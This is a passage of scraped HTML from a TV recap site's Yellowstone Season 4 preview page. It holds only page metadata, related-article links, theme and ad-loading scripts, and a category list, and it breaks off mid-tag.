</span></div><div class=clearfix></div></div></div> <!-- meta --><span class=td-page-meta itemprop=author itemscope itemtype="https://schema.org/Person"><meta itemprop=name content="Olivia Wilson"><meta itemprop=url content="https://www.tvacute.com/author/e8d21684679c2990/"></span><meta itemprop=datePublished content="2021-10-29T18:46:13+00:00"><meta itemprop=dateModified content="2021-10-29T18:46:13+00:00"><meta itemscope itemprop=mainEntityOfPage itemType="https://schema.org/WebPage" itemid="https://www.tvacute.com/yellowstone-season-4-episode-1/"/><span class=td-page-meta itemprop=publisher itemscope itemtype="https://schema.org/Organization"><span class=td-page-meta itemprop=logo itemscope itemtype="https://schema.org/ImageObject"><meta itemprop=url content="https://www.tvacute.com/wp-content/uploads/2024/07/tvacutte-H90.png"></span><meta itemprop=name content="TV Acutte - TV Recaps &amp; Reviews"></span><meta itemprop="headline " content="Yellowstone Season 4 Episode 1 Preview - Meet a new rival Caroline"><span class=td-page-meta itemprop=image itemscope itemtype="https://schema.org/ImageObject"><meta itemprop=url content="https://www.tvacute.com/wp-content/uploads/2021/10/Jacki-Weaver.-yellowstone.jpg"><meta itemprop=width content=980><meta itemprop=height content=653></span> </footer>
</article> <!-- /.post -->
<div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_4><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":28956,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_related_posts";block_tdi_4.post_count="6";block_tdi_4.found_posts="363";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="61";tdBlocksArray.push(block_tdi_4);</script><h4 class="td-related-title td-block-title"><a id=tdi_5 class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id=tdi_4 href="#">RELATED ARTICLES</a><a id=tdi_6 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_4 href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class=td_block_inner>
<div class=td-related-row>
<div class=td-related-span4>
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class=td-module-image>
<div class=td-module-thumb><a href="https://www.tvacute.com/yellowstone-season-5-colby-mayfield-death-explained/" rel=bookmark class="td-image-wrap " title="YELLOWSTONE SEASON 5: COLBY MAYFIELD DEATH EXPLAINED!"><img class=entry-thumb alt="YELLOWSTONE Season 5 -Episode 12 colby death" title="YELLOWSTONE SEASON 5: COLBY MAYFIELD DEATH EXPLAINED!" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2024/12/YELLOWSTONE-Season-5-Episode-12-colby-saves-Fin-218x150.jpg" data-img-retina-url="https://www.tvacute.com/wp-content/uploads/2024/12/YELLOWSTONE-Season-5-Episode-12-colby-saves-Fin-436x300.jpg" width=218 height=150 data-lazy-src="[data-uri]" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E"/><noscript><img class=entry-thumb alt="YELLOWSTONE Season 5 -Episode 12 colby death" title="YELLOWSTONE SEASON 5: COLBY MAYFIELD DEATH EXPLAINED!" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2024/12/YELLOWSTONE-Season-5-Episode-12-colby-saves-Fin-218x150.jpg" data-img-retina-url="https://www.tvacute.com/wp-content/uploads/2024/12/YELLOWSTONE-Season-5-Episode-12-colby-saves-Fin-436x300.jpg" width=218 height=150 src="[data-uri]"/></noscript></a></div> </div>
<div class=item-details>
<h3 class="entry-title td-module-title"><a href="https://www.tvacute.com/yellowstone-season-5-colby-mayfield-death-explained/" rel=bookmark title="YELLOWSTONE SEASON 5: COLBY MAYFIELD DEATH EXPLAINED!">YELLOWSTONE SEASON 5: COLBY MAYFIELD DEATH EXPLAINED!</a></h3> </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class=td-related-span4>
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class=td-module-image>
<div class=td-module-thumb><a href="https://www.tvacute.com/yellowstone-season-5-part-b-is-john-dutton-really-dead/" rel=bookmark class="td-image-wrap " title="YELLOWSTONE SEASON 5 PART B: IS JOHN DUTTON REALLY DEAD?"><img class=entry-thumb alt="Yellowstone Season 5 Episode 8 " title="YELLOWSTONE SEASON 5 PART B: IS JOHN DUTTON REALLY DEAD?" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2022/12/screenshoteasy-49-compressed-218x150.jpg" data-img-retina-url="https://www.tvacute.com/wp-content/uploads/2022/12/screenshoteasy-49-compressed-436x300.jpg" width=218 height=150 data-lazy-src="[data-uri]" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E"/><noscript><img class=entry-thumb alt="Yellowstone Season 5 Episode 8 " title="YELLOWSTONE SEASON 5 PART B: IS JOHN DUTTON REALLY DEAD?" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2022/12/screenshoteasy-49-compressed-218x150.jpg" data-img-retina-url="https://www.tvacute.com/wp-content/uploads/2022/12/screenshoteasy-49-compressed-436x300.jpg" width=218 height=150 src="[data-uri]"/></noscript></a></div> </div>
<div class=item-details>
<h3 class="entry-title td-module-title"><a href="https://www.tvacute.com/yellowstone-season-5-part-b-is-john-dutton-really-dead/" rel=bookmark title="YELLOWSTONE SEASON 5 PART B: IS JOHN DUTTON REALLY DEAD?">YELLOWSTONE SEASON 5 PART B: IS JOHN DUTTON REALLY DEAD?</a></h3> </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class=td-related-span4>
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class=td-module-image>
<div class=td-module-thumb><a href="https://www.tvacute.com/yellowstone-season-5-part-2-release-schedule-when-and-where-to-watch-the-final-episodes/" rel=bookmark class="td-image-wrap " title="Yellowstone Season 5 Part 2 Release Schedule: When and Where to Watch the Final Episodes"><img class=entry-thumb alt="Yellowstone Season 5 -episode 12 photos" title="Yellowstone Season 5 Part 2 Release Schedule: When and Where to Watch the Final Episodes" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2024/11/Yellowstone-Season-5-episode-12-photos-218x150.jpg" data-img-retina-url="https://www.tvacute.com/wp-content/uploads/2024/11/Yellowstone-Season-5-episode-12-photos-436x300.jpg" width=218 height=150 data-lazy-src="[data-uri]" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E"/><noscript><img class=entry-thumb alt="Yellowstone Season 5 -episode 12 photos" title="Yellowstone Season 5 Part 2 Release Schedule: When and Where to Watch the Final Episodes" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2024/11/Yellowstone-Season-5-episode-12-photos-218x150.jpg" data-img-retina-url="https://www.tvacute.com/wp-content/uploads/2024/11/Yellowstone-Season-5-episode-12-photos-436x300.jpg" width=218 height=150 src="[data-uri]"/></noscript></a></div> </div>
<div class=item-details>
<h3 class="entry-title td-module-title"><a href="https://www.tvacute.com/yellowstone-season-5-part-2-release-schedule-when-and-where-to-watch-the-final-episodes/" rel=bookmark title="Yellowstone Season 5 Part 2 Release Schedule: When and Where to Watch the Final Episodes">Yellowstone Season 5 Part 2 Release Schedule: When and Where to Watch the Final Episodes</a></h3> </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->
<div class=td-related-row>
<div class=td-related-span4>
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class=td-module-image>
<div class=td-module-thumb><a href="https://www.tvacute.com/yellowstone-final-season-5-part-2-begins-production/" rel=bookmark class="td-image-wrap " title="Yellowstone Final Season 5 [Part 2] Begins Production"><img class=entry-thumb alt="Yellowstone Season 1" title="Yellowstone Final Season 5 [Part 2] Begins Production" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2023/09/screenshoteasy-2023-09-18T150531-compressed-218x150.jpg" data-img-retina-url="https://www.tvacute.com/wp-content/uploads/2023/09/screenshoteasy-2023-09-18T150531-compressed-436x300.jpg" width=218 height=150 data-lazy-src="[data-uri]" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E"/><noscript><img class=entry-thumb alt="Yellowstone Season 1" title="Yellowstone Final Season 5 [Part 2] Begins Production" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2023/09/screenshoteasy-2023-09-18T150531-compressed-218x150.jpg" data-img-retina-url="https://www.tvacute.com/wp-content/uploads/2023/09/screenshoteasy-2023-09-18T150531-compressed-436x300.jpg" width=218 height=150 src="[data-uri]"/></noscript></a></div> </div>
<div class=item-details>
<h3 class="entry-title td-module-title"><a href="https://www.tvacute.com/yellowstone-final-season-5-part-2-begins-production/" rel=bookmark title="Yellowstone Final Season 5 [Part 2] Begins Production">Yellowstone Final Season 5 [Part 2] Begins Production</a></h3> </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class=td-related-span4>
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class=td-module-image>
<div class=td-module-thumb><a href="https://www.tvacute.com/is-yellowstone-on-netflix/" rel=bookmark class="td-image-wrap " title="Is Yellowstone on Netflix?"><img class=entry-thumb alt="Yellowstone Season 5 Episode 1 Photos" title="Is Yellowstone on Netflix?" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2022/11/Yellowstone-Season-5-Episode-1-Photos-compressed-2-218x150.jpg" data-img-retina-url="https://www.tvacute.com/wp-content/uploads/2022/11/Yellowstone-Season-5-Episode-1-Photos-compressed-2-436x300.jpg" width=218 height=150 data-lazy-src="[data-uri]" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E"/><noscript><img class=entry-thumb alt="Yellowstone Season 5 Episode 1 Photos" title="Is Yellowstone on Netflix?" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2022/11/Yellowstone-Season-5-Episode-1-Photos-compressed-2-218x150.jpg" data-img-retina-url="https://www.tvacute.com/wp-content/uploads/2022/11/Yellowstone-Season-5-Episode-1-Photos-compressed-2-436x300.jpg" width=218 height=150 src="[data-uri]"/></noscript></a></div> </div>
<div class=item-details>
<h3 class="entry-title td-module-title"><a href="https://www.tvacute.com/is-yellowstone-on-netflix/" rel=bookmark title="Is Yellowstone on Netflix?">Is Yellowstone on Netflix?</a></h3> </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class=td-related-span4>
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class=td-module-image>
<div class=td-module-thumb><a href="https://www.tvacute.com/duttons-lost-brother-in-yellowstone-season-5/" rel=bookmark class="td-image-wrap " title="Will Dutton&#8217;s lost brother be introduced in Yellowstone Season 5?"><img class=entry-thumb alt=yellowstone-cast- title="Will Dutton&#8217;s lost brother be introduced in Yellowstone Season 5?" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2023/11/yellowstone-cast-compressed-218x150.jpg" data-img-retina-url="https://www.tvacute.com/wp-content/uploads/2023/11/yellowstone-cast-compressed-436x300.jpg" width=218 height=150 data-lazy-src="[data-uri]" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E"/><noscript><img class=entry-thumb alt=yellowstone-cast- title="Will Dutton&#8217;s lost brother be introduced in Yellowstone Season 5?" data-type=image_tag data-img-url="https://www.tvacute.com/wp-content/uploads/2023/11/yellowstone-cast-compressed-218x150.jpg" data-img-retina-url="https://www.tvacute.com/wp-content/uploads/2023/11/yellowstone-cast-compressed-436x300.jpg" width=218 height=150 src="[data-uri]"/></noscript></a></div> </div>
<div class=item-details>
<h3 class="entry-title td-module-title"><a href="https://www.tvacute.com/duttons-lost-brother-in-yellowstone-season-5/" rel=bookmark title="Will Dutton&#8217;s lost brother be introduced in Yellowstone Season 5?">Will Dutton&#8217;s lost brother be introduced in Yellowstone Season 5?</a></h3> </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_4 data-td_block_id=tdi_4><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page aria-label=next-page id=next-page-tdi_4 data-td_block_id=tdi_4><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class=comments id=comments>
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role=complementary>
<div class=td-ss-main-sidebar>
<!-- A generated by theme -->
<script type=rocketlazyloadscript async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_7 td_block_template_1 ">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><script type=rocketlazyloadscript data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "7053790170");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "7053790170");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "7053790170");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8058393775546814");
		            adEl.setAttribute("data-ad-slot", "7053790170");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id=td-ad-placeholder></noscript></div>
<!-- end A -->
<div class="td_block_wrap td_block_21 td_block_widget tdi_8 td-pb-border-top td_block_template_1 td-column-1" data-td-block-uid=tdi_8>
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}</style>
<style></style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"Latest News","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"-28956","category_id":"_related_cat","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":28956,"live_filter_cur_post_parent_id":0}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_21";block_tdi_8.post_count="5";block_tdi_8.found_posts="363";block_tdi_8.header_color="#";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="73";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Latest News</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id=td_pulldown_tdi_8><ul class=td-subcat-list id=td_pulldown_tdi_8_list><li class=td-subcat-item><a class=td-subcat-link id=tdi_9 data-td_filter_value="" data-td_block_id=tdi_8 href="#">All</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_10 data-td_filter_value=9073 data-td_block_id=tdi_8 href="#"> A Shaun the Sheep Movie: Farmageddon</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_11 data-td_filter_value=29631 data-td_block_id=tdi_8 href="#"> Classroom of the Elite</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_12 data-td_filter_value=38453 data-td_block_id=tdi_8 href="#"> Honkai: Star Rail 1.2</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_13 data-td_filter_value=30473 data-td_block_id=tdi_8 href="#"> Me Time</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_14 data-td_filter_value=30406 data-td_block_id=tdi_8 href="#"> Mike</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_15 data-td_filter_value=4901 data-td_block_id=tdi_8 href="#"> The Art of Self-Defense</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_16 data-td_filter_value=40482 data-td_block_id=tdi_8 href="#"> The Continental</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_17 data-td_filter_value=38381 data-td_block_id=tdi_8 href="#"> The Horror of Dolores Roach</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_18 data-td_filter_value=24807 data-td_block_id=tdi_8 href="#"> Too Hot to Handle</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_19 data-td_filter_value=34442 data-td_block_id=tdi_8 href="#">'Shazam! Fury of the Gods'</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_20 data-td_filter_value=39220 data-td_block_id=tdi_8 href="#">‘Corner Office (2023)</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_21 data-td_filter_value=48571 data-td_block_id=tdi_8 href="#">‘I Can’t Live Without You</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_22 data-td_filter_value=4384 data-td_block_id=tdi_8 href="#">‘L.A.’s Finest’</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_23 data-td_filter_value=38636 data-td_block_id=tdi_8 href="#">‘Meet The Killer Parents’ (2023)</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_24 data-td_filter_value=35304 data-td_block_id=tdi_8 href="#">‘Re/Member’</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_25 data-td_filter_value=39916 data-td_block_id=tdi_8 href="#">‘The Squad: Home Run’ (2023)</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_26 data-td_filter_value=45125 data-td_block_id=tdi_8 href="#">"Il Baby Bandito</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_27 data-td_filter_value=45268 data-td_block_id=tdi_8 href="#">"Raël: The Alien Prophet</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_28 data-td_filter_value=42677 data-td_block_id=tdi_8 href="#">"Thanksgiving" (2023)</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_29 data-td_filter_value=35803 data-td_block_id=tdi_8 href="#">“UnPrisoned”</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_30 data-td_filter_value=28560 data-td_block_id=tdi_8 href="#">000 BC Film</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_31 data-td_filter_value=4278 data-td_block_id=tdi_8 href="#">000 Pyramid</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_32 data-td_filter_value=28559 data-td_block_id=tdi_8 href="#">10</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_33 data-td_filter_value=42047 data-td_block_id=tdi_8 href="#">10 Lives (Animated)</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_34 data-td_filter_value=2733 data-td_block_id=tdi_8 href="#">10 Minutes Gone</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_35 data-td_filter_value=1272 data-td_block_id=tdi_8 href="#">13 Reasons Why</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_36 data-td_filter_value=28412 data-td_block_id=tdi_8 href="#">1899</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_37 data-td_filter_value=1482 data-td_block_id=tdi_8 href="#">1917</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_38 data-td_filter_value=1155 data-td_block_id=tdi_8 href="#">20/20</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_39 data-td_filter_value=15780 data-td_block_id=tdi_8 href="#">2020</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_40 data-td_filter_value=13538 data-td_block_id=tdi_8 href="#">24 Hours to Hell and Back</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_41 data-td_filter_value=45965 data-td_block_id=tdi_8 href="#">3 Body Problem</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_42 data-td_filter_value=25288 data-td_block_id=tdi_8 href="#">30 COINS</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_43 data-td_filter_value=15467 data-td_block_id=tdi_8 href="#">30 Rock</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_44 data-td_filter_value=30194 data-td_block_id=tdi_8 href="#">365 Days 3</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_45 data-td_filter_value=5351 data-td_block_id=tdi_8 href="#">3Below: Tales of Arcadia</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_46 data-td_filter_value=23227 data-td_block_id=tdi_8 href="#">4400 Reboot</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_47 data-td_filter_value=1539 data-td_block_id=tdi_8 href="#">47 Meters Down: Uncaged</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_48 data-td_filter_value=34487 data-td_block_id=tdi_8 href="#">48 Hours</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_49 data-td_filter_value=40926 data-td_block_id=tdi_8 href="#">57 Seconds (2023)</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_50 data-td_filter_value=28043 data-td_block_id=tdi_8 href="#">61st Street</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_51 data-td_filter_value=33220 data-td_block_id=tdi_8 href="#">6666</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_52 data-td_filter_value=6011 data-td_block_id=tdi_8 href="#">68 Whiskey</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_53 data-td_filter_value=1889 data-td_block_id=tdi_8 href="#">9-1-1</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_54 data-td_filter_value=34552 data-td_block_id=tdi_8 href="#">90 Day Fiancé: The Other Way</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_55 data-td_filter_value=11934 data-td_block_id=tdi_8 href="#">911 Lone Star</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_56 data-td_filter_value=12069 data-td_block_id=tdi_8 href="#">92nd Oscars</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_57 data-td_filter_value=14943 data-td_block_id=tdi_8 href="#">93rd Oscars</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_58 data-td_filter_value=2653 data-td_block_id=tdi_8 href="#">A Black Lady Sketch Show</a></li><li class=td-subcat-item><a class=td-subcat-link id=tdi_59 data-td_filter_value=4736 data-td_block_id=tdi_8 href="#">A Boy. A Girl. A Dream</a></li><li class=td-subcat-item><a 